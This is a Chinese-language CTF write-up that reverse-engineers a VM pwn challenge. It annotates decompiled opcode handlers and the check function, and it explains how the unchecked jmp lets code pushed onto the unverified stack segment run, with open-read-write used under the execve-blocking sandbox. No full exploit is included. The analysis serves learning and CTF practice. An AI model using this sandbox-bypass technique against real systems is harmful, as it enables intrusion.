
先看到vm_start函数
_QWORD *vm_start()
{
_QWORD *v1; // [rsp+0h] [rbp-10h]
v1 = malloc(0x60uLL);
v1[10] = malloc(0x1000uLL); //PC
set_stack((__int64)v1, 0x800u); //stack
return v1;
}
再跟到set_stack函数中看看
unsigned __int64 __fastcall set_stack(__int64 a1, unsigned int a2)
{
unsigned __int64 v3; // [rsp+18h] [rbp-8h]
v3 = __readfsqword(0x28u);
if ( a2 <= 0xFF || a2 > 0x1000 )
sub_CAA("Invalid size!");
*(_QWORD *)(a1 + 0x40) = malloc(a2);
*(_QWORD *)(a1 + 0x48) = *(_QWORD *)(a1 + 0x40) + 8LL * (a2 >> 3);
*(_QWORD *)(a1 + 0x40) = *(_QWORD *)(a1 + 0x48);
*(_DWORD *)(a1 + 0x5C) = a2 >> 3;
*(_DWORD *)(a1 + 0x58) = 0;
return __readfsqword(0x28u) ^ v3;
}
pwndbg里查看一下

继续往下看,循环读入code,之后会fork一个子进程,if语句中有一个沙箱
unsigned __int64 sub_A3A()
{
__int16 v1; // [rsp+0h] [rbp-20h]
void *v2; // [rsp+8h] [rbp-18h]
unsigned __int64 v3; // [rsp+18h] [rbp-8h]
v3 = __readfsqword(0x28u);
v1 = 11;
v2 = &unk_203020;
if ( prctl(38, 1LL, 0LL, 0LL, 0LL) < 0 )
_exit(2);
if ( prctl(22, 2LL, &v1) < 0 )
_exit(2);
return __readfsqword(0x28u) ^ v3;
}
禁用了execve,因此我们只能通过orw来拿到flag
沙箱之下有一个check函数,check函数稍后再看,我们需要先弄清楚code是什么,往下看run函数,run函数接收两个参数,a1是vm结构体的指针,a2是经过了check之后的code的数量。
run函数很长,篇幅原因就挑几个分析一下。
v7 = a2;
v34 = __readfsqword(0x28u);
v30 = *(unsigned __int8 **)(a1 + 0x50);
--------------------------
v2 = (unsigned __int8)take_value(v30); //取PC区第一个code的第一字节,标志类型
if ( v2 == 7 ) //如果第一字节为7
{
if ( (unsigned __int8)take_value(v30 + 1) == 1 ) //如果第二字节为1
{
v13 = take_value(v30 + 2); //取第三字节
*(_QWORD *)(8LL * v13 + a1) ^= take_value_QWORD((__int64)(v30 + 3));//以第三字节为索引,将8LL * v13 + a1中的值与code后8字节异或
v30 += 0xB;//PC指针往后移到第二个code,1+1+1+8=11
}
else //如果第二字节不为1
{
v12 = take_value(v30 + 2);//取第3字节
*(_QWORD *)(8LL * v12 + a1) ^= *(_QWORD *)(8LL * (unsigned __int8)take_value(v30 + 3) + a1);//以第四字节为索引,取出8LL * (unsigned __int8)take_value(v30 + 3) + a1中的值,与*(_QWORD *)(8LL * v12 + a1)中的值异或
v30 += 4;//PC指针后移,1+1+1+1=4
}
}
//xor功能标志位为7,通过第二字节是否为1,可以指定寄存器中的值与code中的数值异或,或者两个寄存器中的值进行异或
--------------------------
else if ( !v2 ) //如果code第一字节为0
{
if ( (unsigned __int8)take_value(v30 + 1) == 1 ) //如果第二字节为1
{
v28 = take_value(v30 + 2); //取code第三字节
*(_QWORD *)(8LL * v28 + a1) += take_value_QWORD((__int64)(v30 + 3)); //将*(_QWORD *)(8LL * v28 + a1)中的值与(v30 + 3)中的值相加
v30 += 11;//PC指针后移,1+1+1+8=11
}
else //如果第二字节不为1
{
v27 = take_value(v30 + 2); //取第三字节
*(_QWORD *)(8LL * v27 + a1) += *(_QWORD *)(8LL * (unsigned __int8)take_value(v30 + 3) + a1);//将两个寄存器中的值相加,放入v27指定的寄存器中
v30 += 4; //PC指针后移
}
}
//add功能标志位为0,通过第二字节是否为1,可以指定寄存器中的值与code中的数值相加,或者两个寄存器中的值进行相加
--------------------------
else if ( v2 == 1 ) //如果第一字节为1
{
if ( (unsigned __int8)take_value(v30 + 1) == 1 ) //如果第二字节为1
{
v26 = take_value(v30 + 2); //取第三字节
*(_QWORD *)(8LL * v26 + a1) -= take_value_QWORD((__int64)(v30 + 3)); //将以第二字节指定的寄存器中的值与code中的后八字节相减
v30 += 11;//PC指针后移
}
else //如果第二字节不为1
{
v25 = take_value(v30 + 2); //取第三字节
*(_QWORD *)(8LL * v25 + a1) -= *(_QWORD *)(8LL * (unsigned __int8)take_value(v30 + 3) + a1);//将两个寄存器中的值相加,放入v27指定的寄存器中
v30 += 4; //PC指针后移
}
}
//sub功能标志位为1,通过第二字节是否为1,可以指定寄存器中的值与code中的数值相加,或者两个寄存器中的值进行相减
--------------------------
就分析这几个指令吧,其他的和这几个的结构都差不多的,以第一字节作为标志位,标志执行什么功能,第二字节作为是寄存器之间进行操作还是寄存器与数值进行操作的标志位,第三字节指定第一个寄存器,当第二字节为1时,第四部分为一个八字节的数字,否则为一个一字节的数值,指定第二个寄存器。总结所有code如下:
{"add":0,"sub":1,"mul":2,"div":3,"mov":4,"jsr":5,"and":6,"xor":7,"or":8,"not":9,"push":10,"pop":11,"jmp":12,"alloc":13,"nop":14}
现在我们再回过头来看check函数,check函数接收一个参数,为vm结构体。check函数短一些,所以全部分析一遍吧
__int64 __fastcall check(__int64 a1)
{
int v1; // eax
char v2; // al
char v4; // [rsp+19h] [rbp-27h]
unsigned __int8 v5; // [rsp+1Dh] [rbp-23h]
unsigned __int8 v6; // [rsp+1Eh] [rbp-22h]
char v7; // [rsp+20h] [rbp-20h]
unsigned __int8 v8; // [rsp+21h] [rbp-1Fh]
unsigned __int8 v9; // [rsp+22h] [rbp-1Eh]
unsigned int v10; // [rsp+24h] [rbp-1Ch]
int v11; // [rsp+28h] [rbp-18h]
unsigned int v12; // [rsp+2Ch] [rbp-14h]
unsigned __int8 *v13; // [rsp+30h] [rbp-10h]
v10 = 0;
v13 = *(unsigned __int8 **)(a1 + 0x50); //PC
v11 = 1;
while ( v11 )
{
++v10;
v1 = (unsigned __int8)take_value(v13); //取标志位
if ( v1 == 9 ) //标志位为9,对应not
{
if ( (unsigned __int8)take_value(v13 + 1) > 7u )//如果第二个字节的值大于7,寄存器范围报错,因此只有八个寄存器
sub_CAA("Invalid register!");
v13 += 2;
}
/*not
else if ( v2 == 9 )
{
v9 = take_value(v30 + 1);
*(_QWORD *)(8LL * v9 + a1) = ~*(_QWORD *)(8LL * v9 + a1);
v30 += 2;
}not只有两个字节,将通过第二个字节找到的寄存器的值取反
*/
else if ( v1 > 9 )
{
if ( v1 == 0xC )//标志位为12,对应jmp
{
v13 += 2;//无操作,PC指针后移两个字节
}
/*jmp
else if ( v2 > 11 )
{
..........
else if ( v2 < 13 )
{
v30 += (unsigned __int8)take_value(v30 + 1) + 2;//PC指针往后移动take_value(v30 + 1) + 2
}
}
*/
else if ( v1 > 0xC )
{
if ( v1 == 0xE )//标志位为14,对应nop
{
++v13;//无操作,PC指针后移两个字节
}
else if ( v1 < 0xE )//标志位13,对应alloc
{
v12 = sub_D13((unsigned int *)(v13 + 1));//取第二字节
if ( v12 <= 0xFF || v12 > 0x1000 )
sub_CAA("Invalid size!");//限制重新分配的栈空间大小
*(_DWORD *)(a1 + 0x5C) = v12 >> 3;
*(_DWORD *)(a1 + 0x58) = 0;
v13 += 5;
}
/*alloc
if ( v2 == 13 )
{
v29 = sub_D13((unsigned int *)(v30 + 1));//取第二字节
free((void *)(*(_QWORD *)(a1 + 0x48) - 8LL * *(unsigned int *)(a1 + 0x5C)));//将原来的栈空间free掉
(//vm结构体
*(_QWORD *)(a1 + 0x40) = malloc(a2);
*(_QWORD *)(a1 + 0x48) = *(_QWORD *)(a1 + 0x40) + 8LL * (a2 >> 3);
*(_QWORD *)(a1 + 0x40) = *(_QWORD *)(a1 + 0x48);
*(_DWORD *)(a1 + 0x5C) = a2 >> 3;
)
set_stack(a1, v29);//重新设定大小为v29的栈空间
v30 += 5;//PC指针后移
}
*/
else
{
if ( v1 != 255 )
LABEL_67:
sub_CAA("Invalid code!");
v11 = 0;
}
}
else if ( v1 == 0xA )//标志位为10,对应push
{
v4 = take_value(v13 + 1);//取第二字节
if ( v4 != 1 && v4 )//如果第二字节不为1且不为0
sub_CAA("Invalid code!");
if ( *(_DWORD *)(a1 + 88) >= *(_DWORD *)(a1 + 92) )//如果栈数值大于最大数据量
sub_CAA("Invalid code!");
if ( v4 == 1 )//如果第二字节为1
{
v13 += 10;//PC指针后移
}
/*push
else if ( v2 > 9 )
{
if ( (unsigned __int8)take_value(v30 + 1) == 1 ) //如果第二字节为1
{
v31 = take_value_QWORD((__int64)(v30 + 2)); //取第三部分,一个八字节数
*(_QWORD *)(a1 + 0x40) -= 8LL;//栈顶降低八字节
**(_QWORD **)(a1 + 0x40) = v31;//将这个八字节数压入栈中
v30 += 10;//PC指针后移,1+1+8=10
}
else//如果第二字节不为1
{
v8 = take_value(v30 + 2);取第三字节
*(_QWORD *)(a1 + 0x40) -= 8LL;栈顶降低八字节
**(_QWORD **)(a1 + 0x40) = *(_QWORD *)(a1 + 8LL * v8);//将通过v8指定的寄存器的值压入栈中
v30 += 3;
}
++*(_DWORD *)(a1 + 58);//栈的数据数量加一
}
*/
else//如果第二字节不为1
{
if ( (unsigned __int8)take_value(v13 + 2) > 7u )//如果第三字节大于7
sub_CAA("Invalid register!");
v13 += 3;
}
++*(_DWORD *)(a1 + 88);
}
else//如果标志位为11,对应pop
{
if ( !*(_DWORD *)(a1 + 88) )//如果栈为空
sub_CAA("Invalid code!");
v13 += 2;//PC指针后移
--*(_DWORD *)(a1 + 88);//栈数据减一
}
}
else if ( v1 == 4 )//如果标志位为4,对应mov
{
v2 = take_value(v13 + 1);//取第二字节
if ( v2 & 1 || v2 & 4 ) //如果第二字节为1或4
{
if ( (unsigned __int8)take_value(v13 + 2) > 7u )//如果寄存器超范围
sub_CAA("Invalid register!");
v13 += 11;
}
else//如果第二字节不为1或4
{
if ( !(v2 & 8) && !(v2 & 0x10) && !(v2 & 0x20) )//如果第二字节也不为8或0x10或0x20
sub_CAA("Invalid code!");
v5 = take_value(v13 + 2);//取第三字节
v6 = take_value(v13 + 3);//取第四字节
if ( v5 > 7u || v6 > 7u )//如果寄存器超范围
sub_CAA("Invalid register!");
v13 += 4;
}
}
/*mov
else
{
v3 = take_value(v30 + 1);//取第二个字节
if ( v3 & 1 ) //第二字节为1
{
v4 = (__int64 *)(8LL * (unsigned __int8)take_value(v30 + 2) + a1);取第三字节指定的寄存器的值
*v4 = take_value_QWORD((__int64)(v30 + 3));//将寄存器中的值指向的地址赋值为一个八字节数
v30 += 11;//PC指针后移
}
else if ( v3 & 4 )//第二字节为4
{
v20 = take_value(v30 + 2);//取第三字节
v33 = take_value_QWORD((__int64)(v30 + 3));//取八字节数
*(_QWORD *)(8LL * v20 + a1) = take_value_QWORD(v33);//将一个寄存器赋值为这个数
v30 += 11;
}
else if ( v3 & 8 )//第二字节为8
{
v19 = take_value(v30 + 2);//取第三字节
*(_QWORD *)(8LL * v19 + a1) = *(_QWORD *)(8LL * (unsigned __int8)take_value(v30 + 3) + a1);//将一个寄存器中的值赋给另一个寄存器
v30 += 4;
}
else if ( v3 & 0x10 )//第二字节为0x10
{
v17 = take_value(v30 + 2);//取第三字节
v18 = take_value(v30 + 3);//取第四字节
v32 = take_value_QWORD(*(_QWORD *)(8LL * v18 + a1));//取v18指定的寄存器的值
*(_QWORD *)(8LL * v17 + a1) = take_value_QWORD(v32);//将v32指向的地址中的值赋给v17指定的寄存器
v30 += 4;
}
else
{
if ( !(v3 & 0x20) )//第二字节为0x20
sub_CAA("Invalid code!");
v16 = take_value(v30 + 2);取第三字节
**(_QWORD **)(8LL * v16 + a1) = *(_QWORD *)(8LL * (unsigned __int8)take_value(v30 + 3) + a1);//将第三字节指向的寄存器中的值赋给v16指定的寄存器的值指向的地址
v30 += 4;
}
}
*/
else if ( v1 > 4 )//剩下的就不说了
{
if ( v1 != 5 )
goto LABEL_18;
v13 += 2;
}
else
{
if ( v1 < 0 )
goto LABEL_67;
LABEL_18:
v7 = take_value(v13 + 1);
if ( v7 == 1 )
{
if ( (unsigned __int8)take_value(v13 + 2) > 7u )
sub_CAA("Invalid register!");
v13 += 11;
}
else
{
if ( v7 )
sub_CAA("Invalid code!");
v8 = take_value(v13 + 2);
v9 = take_value(v13 + 3);
if ( v8 > 7u || v9 > 7u )
sub_CAA("Invalid register!");
v13 += 4;
}
}
}
*(_DWORD *)(a1 + 0x5C) = 0x100;
*(_DWORD *)(a1 + 0x58) = 0;
return v10;
}
vm结构体如下
typedef struct{
uint64_t r0;
uint64_t r1;
uint64_t r2;
uint64_t r3;
uint64_t r4;
uint64_t r5;
uint64_t r6;
uint64_t r7;
uint64_t* rsp;
uint64_t* rbp;
uint8_t* pc;
uint32_t stack_size;
uint32_t stack_cap;
}vm;
分析完check,我们知道寄存器的范围被限定了,不允许我们越界读写,但其中的jmp功能并没有做任何check,而且在vm_start函数中,先分配的pc段,再分配的stack段,stack段在高地址,两个段分别是两个chunk,chunk之间因为presize的存在会有一段空字符,因此这个check函数其实只检查了PC段,stack段是没有做任何检查的。因此我们可以将先将code压入栈中,然后再跳到栈中执行,这样就没有check了。
暂且就分析这些,exp就看ruan师傅的吧,我这里将所有的函数和指令都分析一遍,这样无论是自己复现还是调试别人的exp也应该不会一脸懵逼了,调试起来会快一些。
总结
复现几题vmpwn之后感觉人都变佛系了许多,逆向指令十分考研耐心和细心,最好是一边分析一边做注释,慢一点也没关系,以免因代码量太大,分析完之后再回头看又不知道是什么了。
参考链接:
https://www.anquanke.com/post/id/199832
https://ruan777.github.io/2020/06/01/RCTF2020%E9%83%A8%E5%88%86%E9%A2%98%E8%A7%A3_ch/